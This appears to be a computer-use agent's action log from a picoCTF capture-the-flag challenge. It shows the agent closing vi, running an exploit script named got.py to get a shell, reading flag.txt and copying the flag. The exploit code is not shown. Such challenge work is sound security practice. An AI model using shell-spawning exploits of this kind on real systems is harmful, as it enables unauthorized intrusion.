
{"action": "left_click_drag", "start_coordinate": [1107, 333], "coordinate": [609, 332]}

{"action": "left_click_drag", "start_coordinate": [551, 346], "coordinate": [756, 347]}

{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": ":q"}

Step: Quit vi, run python got.py to spawn a shell, cat flag.txt and copy the picoCTF flag
{"action": "key", "text": "Return"}
{"action": "type", "text": "python got.py"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "cat flag.txt"}
{"action": "key", "text": "Return"}

{"action": "left_click_drag", "start_coordinate": [30, 321], "coordinate": [329, 321]}

{"action": "right_click", "coordinate": [331, 321]}
